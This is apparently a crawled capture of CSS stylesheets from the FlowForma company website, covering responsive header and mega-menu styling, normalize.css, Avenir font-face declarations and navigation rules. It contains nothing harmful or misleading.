	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
  }

  .iframe_wrapper {
	height: 0;
	padding-bottom: 56.25%;
	padding-top: 25px;
	position: relative;
  }

  .iframe_wrapper {
	height: 0;
	padding-bottom: 56.25%;
	padding-top: 25px;
	position: relative;
  }

  .embed_container {
	display: inline-block;
	height: 100%;
	position: relative;
	width: 100%;
  }

  .embed_container iframe {
	left: 0;
	max-height: 100%;
	max-width: 100%;
	position: absolute;
	right: 0;
	top: 0;
  }


/*******************embed css end******************/



@media (min-width:1101px) {

nav.menu>ul>li:hover .sub-menu-wrapper {
    display: block;
    opacity: 1;
    top: 113px;
}

nav.menu>ul {
    justify-content: flex-end;
    text-align: center;
}

.sub-menu-wrapper {
    padding: 10px 20px 40px;
}

}


@media screen and (max-width:1280px){
.menu>ul>li {
    display: inline-block;
    padding: 0 8.2px 8px;
    cursor: pointer;
}
.menu>ul {
    text-align: right;
    margin: 0 10px 0 0;
}
.FF-logo img {
    width: 150px !important;
	min-width: 150px !important;
    image-rendering: auto;
}


}

@media screen and (max-width: 1172px) {

#mega_menu .custom-menu-primary.js-enabled {
    background: #ffffff;
}

nav.menu>ul>li>a {
    font-size: 16px;
}

nav.menu>ul>li {
    padding: 0 12px;
}



}

@media screen and (max-width: 1100px) {

.FF-header {
    align-items: center;
}

#mega_menu div.ff-trial-button {
    margin: 0 !important;
    top: 0;
    width: auto;
}

div.ff-trial-button a {
    width: max-content;
}

div.custom-menu-primary.js-enabled {
    top: 0;
    position: unset;
    width: auto;
    margin: 0;
    padding: 0;
    height: auto;
}

#mega_menu .row-fluid-wrapper.row-depth-1.row-number-7 .row-fluid {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    padding: 10px 0;
    box-sizing: border-box;
    background: #fff;
    z-index: 999;
    position: fixed;
    top: 0;
}

#mega_menu .row-fluid-wrapper.row-depth-1.row-number-7 .row-fluid > div {
    display: inline-flex;
}

#mega_menu .row-fluid-wrapper.row-depth-1.row-number-7 .row-fluid > div:last-child {
    margin-left: 20px;
    margin-right: 30px;
}

#mega_menu .row-fluid-wrapper.row-depth-1.row-number-7 .row-fluid > div:nth-child(2) {
    margin-left: auto !important;
}

div.flowforma-logo img {
    min-width: 150px;
    top: 5;
	position: fixed;
}

.header-container-wrapper .header-container div.ff-trial-button {
    top: 5px;
}

#mega_menu div.mobile-trigger {
    top: 0;
    right: 0;
    position: relative;
    margin: 5px 30px 0 20px;
}

.hom {
	display: none !important;
}

.hod {
	display: block !important;
}

.header-container-wrapper .header-container div.ff-trial-button {
    margin: 3px 80px 0 10px;
}

div.mobile-trigger {
    top: 14px;
    right: 30px;
}

div.flowforma-logo img {
    position: relative;
    top: -5px;
}

div#mega_menu {
    height: 110px;
    width: 100%;
}
  
  .header-container-wrapper .widget-type-global_group .row-fluid-wrapper.row-depth-1.row-number-1 {
    height: 110px;
  }

.custom-menu-primary.js-enabled div.hs-menu-wrapper {
    position: absolute;
    top: 72px;
}

.mobile-open .mobile-trigger i {
    background: transparent !important;
}

.mobile-open .mobile-trigger i:before {
    transform: rotate(45deg);
    top: 0;
}

.mobile-open .mobile-trigger i:after {
    transform: rotate(-45deg);
    top: 0;
}



.FF-header .FF-header-logo {
    display: block;
    position: relative;
}

.free-trail {
    position: relative;
    float: left;
    margin-left: 10px;
}

.mobile-open .FF-header-menu-bar {
    display: block;
    position: absolute;
    z-index: 999;
    top: 65px;
    padding: 0;
    background: #fff;
}

.FF-header-menu-bar nav.menu > ul > li:last-child,
.FF-header-menu-bar nav.menu > ul > li.header-button-wrap {
    display: none;
}

.FF-header nav.menu {
    margin-top: 0;
    width: 100%;
}

nav.menu>ul {
    width: 100%;
    display: block;
}

nav.menu>ul>li {
  padding: 0 30px;
  border-top: 1px solid #f7f7f7;
  box-sizing: border-box;
  width: 100%;
  position: relative;
}

.has-sub-menu.open>.sub-menu-wrapper::-webkit-scrollbar {
  display: none;
}

nav.menu>ul>li>a {
  font-size: 16px;
  width: 100%;
  border: none;
  text-align: left;
  line-height:30px;
}

nav.menu>ul>li:hover>a {
    border-bottom: none;
}

nav.menu>ul>li.open>a {
    border-bottom: 2px solid #26a9e1;
}

.sub-menu-wrapper {
	position: relative;
    top: 0;
    left: 0;
    display: none;
    opacity: 0;
    background-color: #fff;
    padding: 20px 10px 5px;
    border-radius: 0;
    width: 100%;
    left: 0;
    box-sizing: border-box;
}

.has-sub-menu.open>.sub-menu-wrapper {
    opacity: 1;
    top: 0;
    display: block;
    box-shadow: none;
    max-height: 50vh;
    overflow: auto;
}

.mobile-open #mega_menu .mega-menu-block-col {
    width: 100%!important;
    padding: 0!important;
    box-sizing: border-box;
    text-align: left;
    border-left: none;
}

.mobile-open .left-ul-div {
    width: calc(50% - 10px) !important;
    padding: 0;
}

.mobile-open .mega-menu-block-col {
    width: 100% !important;
    padding: 0 !important;
    box-sizing: border-box;
    text-align: left;
}

.mobile-open .rt-side-content {
    width: calc(50% - 10px) !important;
}

#mega_menu  .custom-menu-primary.js-enabled div.hs-menu-wrapper {
    display: none!important;
}

li.primary-menu.has-sub-menu:last-child {
    display: none;
}

.mega-menu-block-col.right-side:after {
    display: none;
}

.mega-menu-block-col.right-side {
    margin-top: 20px;
}

.FF-header-menu-bar {
    display: none;
}

nav.menu>ul>li.open:before {
  content: "-";
  border-bottom: 2px solid #26a9e1;
}

nav.menu>ul>li:before {
  content: "+";
  display: block;
  position: absolute;
  color: #000;
  font-family: monospace;
  font-size: 20px;
  font-weight: 600;
  right: 30px;
  top: 0px;
  width: 30px;
  height: 60px;
  line-height: 62px;
  text-align: center;
  background: #ffeaf7;
}

.mobile-trigger {
    display: inline-block!important;
    cursor: pointer;
    position: unset;
    top: 14px;
    right: 30px;
    width: auto;
    height: auto;
    padding: 8px;
    background: #fff;
    border: 1px solid #1f0d2d;
    font-size: 16px;
    font-weight: 400;
    text-align: left;
    text-transform: uppercase;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #1f0d2d;
}

.mobile-trigger i, .mobile-trigger i:after, .mobile-trigger i:before {
    width: 22px;
    height: 2px;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
    background-color: #1f0d2d;
    display: inline-block;
}

.left-ul-div.col-4:nth-child(n+3) {
    width: calc(50% - 10px)!important;
}

.free-trail:hover a {
    background: #fff;
    color: #f89c1d;
}
  
.free-trail.demo-button:hover a {
    background: #fff;
    color: #652d90;
}





}


@media (max-width:767px) {

.header-container-wrapper .header-container div.ff-trial-button {
    margin: 3px 60px 0 10px;
}

div.mobile-trigger {
    top: 14px;
    right: 15px;
}

div.flowforma-logo img {
    margin-left: 15px;
    min-width: 150px;
}

div.utility-nav {
    padding: 0 15px;
}

#mega_menu .utility-nav ul a {
    padding: 0 !important;
}

#mega_menu .utility-nav ul {
    display: flex;
    justify-content: flex-start;
    gap: 10px;
}

div.utility-nav {
    padding: 0 15px;
}

#mega_menu .utility-nav ul a .fa {
  width: auto;
  margin-right:5px;
}


nav.menu>ul>li {
    padding: 0 15px;
}

.mobile-open .left-ul-div {
    width: 100% !important;
    padding: 0;
}

.mobile-open .rt-side-content {
    width: 100% !important;
}

.left-ul-div.col-4:nth-child(n+3) {
    width: 100% !important;
}

#mega_menu div.mobile-trigger {
    margin: 0px 15px;
}

.FF-header .FF-header-logo {
    padding: 0 0 13px 15px;
}

.FF-header .FF-header-logo .FF-logo {
    margin-right: 0;
}

.FF-header .FF-header-logo .FF-logo img {
    width: 130px !important;
    min-width: 130px !important;
}

.free-trail a {
    font-size: 15px;
    margin-top: 0;
    padding: 0 15px;
}

#mega_menu div.mobile-trigger {
    top: 0;
    right: 0;
    margin: 0px 15px;
}

.mobile-open .FF-header-menu-bar {
    top: 60px;
    max-height: calc(100vh - 114px);
    overflow: auto;
    box-shadow: 0 10px 10px 0px #0002;
}

nav.menu>ul>li:before {
    top: 0px;
    height: 60px;
    right: 15px;
}


}




@media not all and (min-resolution:.001dpcm)
{ @supports (-webkit-appearance:none) {

nav.menu>ul>li>a {
    font-weight: 600;
}

.FF-header-menu-bar nav.menu>ul>li:last-child>a {
    font-weight: normal;
}


}}

--- FILE ---
content_type: text/css
request_url: https://www.flowforma.com/hubfs/hub_generated/template_assets/1/24958651708/1761133856782/template_flowforma_2020.min.css
body_size: 22868
content:
/* FlowForma 2020 News Template */
/* @import url('http://example.com/example_style.css'); */

/***********************************************/
/* CSS @imports must be at the top of the file */
/* Add them above this section                 */
/***********************************************/

/****************************************/
/* HubSpot Style Boilerplate            */
/****************************************/

/* These includes are optional, but helpful. */

/* HTML 5 Reset */

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}

audio, canvas, video {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

audio:not([controls]) {
    display: none;
}

/* Support migrations from wordpress */

.wp-float-left {
    float: left;
    margin: 0 20px 20px 0;
}

.wp-float-right {
    float: right;
    margin: 0 0 20px 20px;
}

/* Responsive Google Maps */

#map_canvas img, .google-maps img {
    max-width: none;
}

/* line height fix for reCaptcha theme */
#recaptcha_table td {line-height: 0;}
.recaptchatable #recaptcha_response_field {min-height: 0;line-height: 12px;}


/*****************************************/
/* Start your style declarations here    */
/*****************************************/

/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Correct the line height in all browsers.
 * 3. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
/* Document
   ========================================================================== */

html {
    font-family: sans-serif;
    /* 1 */
    
    line-height: 1.15;
    /* 2 */
    
    -ms-text-size-adjust: 100%;
    /* 3 */
    
    -webkit-text-size-adjust: 100%;
    /* 3 */
}
/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
    margin: 0;
}
/**
 * Add the correct display in IE 9-.
 */

article,
aside,
footer,
header,
nav,
section {
    display: block;
}
/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}
/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */

figcaption,
figure,
main {
    /* 1 */
    
    display: block;
}
/**
 * Add the correct margin in IE 8.
 */

figure {
    margin: 1em 40px;
}
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
    box-sizing: content-box;
    /* 1 */
    
    height: 0;
    /* 1 */
    
    overflow: visible;
    /* 2 */
}
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
    font-family: monospace, monospace;
    /* 1 */
    
    font-size: 1em;
    /* 2 */
}
/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */

a {
    background-color: transparent;
    /* 1 */
    
    -webkit-text-decoration-skip: objects;
    /* 2 */
}
/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */

a:active,
a:hover {
    outline-width: 0;
}
/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
    border-bottom: none;
    /* 1 */
    
    text-decoration: underline;
    /* 2 */
    
    text-decoration: underline dotted;
    /* 2 */
}
/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */

b,
strong {
    font-weight: inherit;
}
/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
    font-weight: bolder;
}
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
    font-family: monospace, monospace;
    /* 1 */
    
    font-size: 1em;
    /* 2 */
}
/**
 * Add the correct font style in Android 4.3-.
 */

dfn {
    font-style: italic;
}
/**
 * Add the correct background and color in IE 9-.
 */

mark {
    background-color: #ff0;
    color: #000;
}
/**
 * Add the correct font size in all browsers.
 */

small {
    font-size: 80%;
}
/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sub {
    bottom: -0.25em;
}
sup {
    top: -0.5em;
}
/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */

audio,
video {
    display: inline-block;
}
/**
 * Add the correct display in iOS 4-7.
 */

audio:not([controls]) {
    display: none;
    height: 0;
}
/**
 * Remove the border on images inside links in IE 10-.
 */

img {
    border-style: none;
}
/**
 * Hide the overflow in IE.
 */

svg:not(:root) {
    overflow: hidden;
}


/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
    font-family: sans-serif;
    /* 1 */
    
    font-size: 100%;
    /* 1 */
    
    line-height: 1.15;
    /* 1 */
    
    margin: 0;
    /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input {
    /* 1 */
    
    overflow: visible;
}
/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select {
    /* 1 */
    
    text-transform: none;
}
/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */

button,
html [type="button"],
/* 1 */

[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
}
/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}
/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}
/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
    box-sizing: border-box;
    /* 1 */
    
    color: inherit;
    /* 2 */
    
    display: table;
    /* 1 */
    
    max-width: 100%;
    /* 1 */
    
    padding: 0;
    /* 3 */
    
    white-space: normal;
    /* 1 */
}
/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
    display: inline-block;
    /* 1 */
    
    vertical-align: baseline;
    /* 2 */
}
/**
 * Remove the default vertical scrollbar in IE.
 */

textarea {
    overflow: none;
}
/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    
    padding: 0;
    /* 2 */
}
/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    
    outline-offset: -2px;
    /* 2 */
}
/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    
    font: inherit;
    /* 2 */
}



/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */

details,
/* 1 */

menu {
    display: block;
}
/*
 * Add the correct display in all browsers.
 */

summary {
    display: list-item;
}
/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */

canvas {
    display: inline-block;
}
/**
 * Add the correct display in IE.
 */

template {
    display: none;
}
/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */

[hidden] {
    display: none;
}


/* FONTS */



@font-face {
    font-family: 'Avenir-Black';
    src: url('https://cdn2.hubspot.net/hubfs/2887890/fonts/Avenir-Black.svg#Avenir-Black') format('svg');
    src: url('https://cdn2.hubspot.net/hubfs/2887890/fonts/Avenir-Black.eot');
    src: url('https://cdn2.hubspot.net/hubfs/2887890/fonts/Avenir-Black.woff2') format('woff2'),
         url('https://cdn2.hubspot.net/hubfs/2887890/fonts/Avenir-Black.woff') format('woff'),
         url('https://cdn2.hubspot.net/hubfs/2887890/fonts/Avenir-Black.ttf') format('truetype'), 
         url('https://cdn2.hubspot.net/hubfs/2887890/fonts/Avenir-Black.eot?#iefix') format('embedded-opentype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

@font-face {
    font-family: 'Avenir-Book';
    src: url('https://cdn2.hubspot.net/hubfs/2887890/fonts/Avenir-Book.svg#Avenir-Book') format('svg');
    src: url('https://cdn2.hubspot.net/hubfs/2887890/fonts/Avenir-Book.eot');
    src: url('https://cdn2.hubspot.net/hubfs/2887890/fonts/Avenir-Book.woff') format('woff'),
         url('https://cdn2.hubspot.net/hubfs/2887890/fonts/Avenir-Book.ttf') format('truetype'),
         url('https://cdn2.hubspot.net/hubfs/2887890/fonts/Avenir-Book.eot?#iefix') format('embedded-opentype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir-Light';
    src: url('https://cdn2.hubspot.net/hubfs/2887890/fonts/Avenir-Light.svg#Avenir-Light') format('svg');
    src: url('https://cdn2.hubspot.net/hubfs/2887890/fonts/Avenir-Light.eot');
    src: url('https://cdn2.hubspot.net/hubfs/2887890/fonts/Avenir-Light.woff') format('woff'), 
         url('Avenir-Light.ttf') format('truetype'),     
         url('https://cdn2.hubspot.net/hubfs/2887890/fonts/Avenir-Light.eot?#iefix') format('embedded-opentype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir-Medium';
    src: url('https://cdn2.hubspot.net/hubfs/2887890/fonts/Avenir-Medium.svg#Avenir-Medium') format('svg');
    src: url('https://cdn2.hubspot.net/hubfs/2887890/fonts/Avenir-Medium.eot');
    src: url('https://cdn2.hubspot.net/hubfs/2887890/fonts/Avenir-Medium.woff') format('woff'),
         url('https://cdn2.hubspot.net/hubfs/2887890/fonts/Avenir-Medium.ttf') format('truetype'),     
         url('https://cdn2.hubspot.net/hubfs/2887890/fonts/Avenir-Medium.eot?#iefix') format('embedded-opentype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

body {
    margin: 0;
    padding: 0;
    font-family: 'Avenir-Light', sans-serif;
    line-height: normal;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

a {
    text-decoration: none;
}

.container {
    width: 80%;
    margin: 0 auto;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Avenir-Medium', sans-serif;
    color: #343434;
}
p {
    font-size: 20px;
    color: #808080;
}

h1 {
    font-size:32px;
}
h2 {
    font-size: 32px;
}
h3 {
    font-size: 28px;
}


/* UTILITY NAV */

.utility-nav {
    list-style: none;
    text-align: right;
    margin: 0 0 0 0;
    background: #1C0A2A;
    opacity: 0.7;
    height: 46px;
    padding: 0 10px 0 0;
}
.utility-nav a {
    display: inline-block;
    zoom: 1;
    font-family: 'Avenir-Medium', sans-serif;
    font-size: 12px;
    text-decoration: none;
    text-transform: uppercase;
    color: #FFFFFF;
    line-height: 46px;
    padding: 0 10px 0 0!important;
}
.utility-nav > li:not(:last-child) {
    margin-right: 10px;
}
.utility-nav > li a:hover {
    color: #DD078B;
}

.utility-nav.fixed {
    position: fixed;
    top: 0px;
    width: calc(100% - 30px);
}

.utility-nav .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
    float: left;
    width: auto;
    margin-left: 5px;
    font-size: 11px;
    line-height: 40px;
}

.utility-nav .hs-menu-wrapper.hs-menu-flow-horizontal > ul li {
    position: relative;
}

.utility-nav .hs-menu-wrapper.hs-menu-flow-horizontal > ul li:last-child {
    padding-left: 0px;
}

.utility-nav .hs-menu-wrapper.hs-menu-flow-horizontal > ul li .fa {
    font-size: 10px;
    top: -5px;
    line-height: 0;
    width: 10px;
    margin-right: 6px;

}

/* MAIN NAV */

.flowforma-logo img{
    position: relative;
    z-index: 11;
    margin-left: 30px;
    z-index: 1000;
    min-width: 175px;
}

.menu-wrapper .logo {
    float: left;
}
.menu-wrapper {
    width: 100%;
    background: transparent;
    padding: 0 30px;
    max-width: 100%;
    box-sizing: border-box;
    margin-top: 20px;
}
.menu-container {
    margin: 0;
    background: transparent;
    font-family: 'Avenir-Black', sans-serif;
    font-size: 14px;
    text-decoration: none;
    text-transform: uppercase;
    color: #FFFFFF;
    float: right;
    text-align: right;
}

.menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    display: inline-block;
    margin-bottom: 20px;
    position: relative;
    z-index: 11;
}



.menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
    color: #FFFFFF;
    line-height: 40px;
}




.menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a:hover {
    color: #DD078B;
}

.menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
    display: inline-block;
    padding: 10px 10px 10px 30px;;
    white-space: nowrap;
    max-width: none;
    overflow: visible;
    
    text-decoration: none;
}

.menu-container ul.hs-menu-children-wrapper {
    width: 125%;
    background: #ededed;
    padding: 10px;
    position: absolute;
    z-index: 99;
    left: -12.5%;
    margin: 10px 0 0 0;
    list-style: none;
    border-radius: 2px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 300px;
    left: auto;
    padding: 10px 10px;
}
.menu-container ul.hs-menu-children-wrapper:before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEDED;
    /*arrow color*/
    
    top: -12px;
    left: 30px;
  
}
.menu-container li.hs-menu-item.hs-menu-depth-2 {
    text-align: left;
}

.menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    text-transform: none;
    color: #5a5a5a;
    padding: 0;
    margin: 0;
    width: auto;
    overflow: visible;
    top: 50px;
}

.menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a:hover {
    color: #DD078B;
}

.menu-container li.hs-menu-item.hs-menu-depth-1.hs-item-has-children:after {
    position: relative;
    font-family: FontAwesome;
    content: "\f107";
    cursor: pointer;
    float: right;
    padding: 2px 20px 0 0;
    background: transparent;
    color: #FFFFFF;
    top: 20px;
    left: 0px;
}

@media only screen and (max-width: 1172px) {
.menu-container li.hs-menu-item.hs-menu-depth-1.hs-item-has-children:after {
    display: none;
}
}
.menu-container li.hs-menu-item.hs-menu-depth-1.hs-item-has-children:hover:after {
    color: #DD078B;
}

.navigation-fixed .menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    display: inline-block;
    margin-bottom: 20px;
    position: relative;
    z-index: 11;
}

.navigation-fixed {
    top: 0;
    z-index: 100;
    position: fixed;
    width: 100%;
    background: #FFFFFF;
    padding: 0 0 0 0;
    max-width: 100%;
    box-sizing: border-box;
    margin-top: 0;
    height: 83px;
    border-bottom: 1px solid #E3E3E3;
    height: 112px;
    width: 100% !important;

}

.navigation-fixed .menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
    color: #5A5A5A;
    line-height: 40px;
    letter-spacing: normal !important;
}

/*Menu margin*/
.navigation-fixed .menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul ul li a {
    line-height: 32px;
}

.navigation-fixed .menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a:hover {
    color: #26a9e1 !important; /*Menu hover color*/
}

.navigation-fixed .menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
    display: inline-block;
    padding: 10px 10px 10px 30px;
    white-space: nowrap;
    max-width: none;
    overflow: visible;
    letter-spacing: normal !important;
    text-decoration: none;
    font-size: 14px;
}

.navigation-fixed .menu-container ul.hs-menu-children-wrapper {
    width: 125%;
    background: #ededed;
    padding: 20px;
    position: absolute;
    z-index: 99;
    left: -12.5%;
    margin: 20px 0 0 0;
    list-style: none;
    border-radius: 2px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 300px;
    left: auto;
    padding: 10px 20px;
}
.navigation-fixed .menu-container ul.hs-menu-children-wrapper:before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEDED;
    /*arrow color*/
    
    top: -11px;
    left: 30px;
    margin-left: -6px;
}
.navigation-fixed .menu-container li.hs-menu-item.hs-menu-depth-2 {
    text-align: left;
}

.navigation-fixed .menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    text-transform: none;
    color: #5a5a5a;
    padding: 0;
    margin: 0;
    width: auto;
    overflow: visible;
}

.navigation-fixed .menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a:hover {
    color: #26a9e1 !important; /*Menu hover color*/
}

.navigation-fixed .menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a:hover > div {
    color: #26a9e1 !important; /*Menu hover color*/
}

.navigation-fixed .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    left: 0;
    top: 32px!important;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible
}

.navigation-fixed .menu-container li.hs-menu-item.hs-menu-depth-1.hs-item-has-children:hover:after {
    color: #26a9e1 !important; /*Menu hover color*/
}

.navigation-fixed .menu-container .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    text-transform: none;
    color: #5a5a5a;
    padding: 0;
    margin: 0;
    width: auto;
    overflow: visible;
    top: 32px;
}

.navigation-fixed .menu-container li.hs-menu-item.hs-menu-depth-1.hs-item-has-children:after {
    position: relative;
    font-family: FontAwesome;
    content: "\f107";
    cursor: pointer;
    float: right;
    padding: 2px 20px 0 0;
    background: transparent;
    color: #5A5A5A;
    top: 20px;
    left: 0;
}

.menu-cta .free-trial-cta{  
    position: relative;
    float: right;
    margin-right: 29px;
    width: 90px;
}

.menu-cta .free-trial-cta {
    background: #DD078B;
    padding: 10px 35px;
    border: 2px solid #DD078B;
    color: #FFFFFF;
    text-decoration: none;
    top: 9px;
    font-family: 'Avenir-Black', sans-serif;
    text-transform: uppercase;
}

.menu-mobile {
    display: none;
    padding: 16px;
    color: #FFFFFF;
}
.navigation-fixed .menu-mobile {
    padding: 16px;
    color: #DD078B;
    margin-top: -50px;
}

.menu-dropdown-icon:before {
    font-family: FontAwesome;
    content: "\f107";
    cursor: pointer;
    float: right;
    padding: 2px 20px 0 0;
    background: transparent;
    color: #FFFFFF;
}
.menu > ul {
    margin: 0 auto;
    display: table;
    list-style: none;
    padding: 0;
    position: relative;
    /* IF .menu position=relative -> ul = container width, ELSE ul = 100% width */
    
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.menu > ul:before,
.menu > ul:after {
    content: "";
    display: table;
}
.menu > ul:after {
    clear: both;
}
.menu > ul > li {
    float: left;
    color: #FFFFFF;
    margin: 20px 0 0px 0;
    padding-bottom: 20px;
}
.menu > ul > li a {
    text-decoration: none;
    padding: 0 40px;
    display: block;
    color: #FFFFFF;
    text-transform: uppercase;
}
.menu > ul > li a:hover {
    color: #DD078B;
}
.menu > ul > li > ul {
    display: none;
    width: 125%;
    background: #ededed;
    padding: 20px;
    position: absolute;
    z-index: 99;
    left: -12.5%;
    margin: 20px 0 0 0;
    list-style: none;
    border-radius: 2px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.menu > ul > li > ul:before,
.menu > ul > li > ul:after {
    content: "";
    display: table;
}
.menu > ul > li > ul:after {
    clear: both;
}
.menu > ul > li > ul > li {
    margin: 0;
    padding-bottom: 0;
    list-style: none;
    width: 25%;
    background: none;
    float: left;
}
.menu > ul > li > ul > li a {
    color: #5a5a5a;
    padding: .2em 0;
    width: 95%;
    display: block;
    text-transform: none;
    font-size: 19px;
}
.menu > ul > li > ul > li hr {
    height: 2px;
    width: 30%;
    float: left;
    background-color: #fdc600;
    border: none;
}
.menu > ul > li > ul > li > ul {
    display: block;
    padding: 0;
    margin: 10px 0 0;
    list-style: none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
